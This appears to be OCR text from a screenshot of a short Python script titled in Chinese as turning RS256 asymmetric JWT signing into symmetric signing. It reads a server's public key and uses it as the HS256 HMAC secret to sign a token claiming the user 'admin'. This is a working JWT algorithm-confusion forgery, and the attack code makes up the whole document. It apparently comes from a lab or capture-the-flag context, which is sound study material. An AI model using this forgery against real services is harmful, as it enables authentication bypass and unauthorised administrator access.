 jwt_RS256非对称加密变成对称加密.py × public.key
1 import jwt
2
3
4 jwt_payload={
5   "user": "admin",
6   "iat": 1734350469
7 }
8
9 pub=open("public.key","rb").read()
10 jwt_headers={
11   "alg": "HS256",
12   "typ": "JWT"
13 }
14
15 jwt_token=jwt.encode(jwt_payload,key=pub,algorithm='HS256',headers=jwt_headers,)
16
17 print(jwt_token)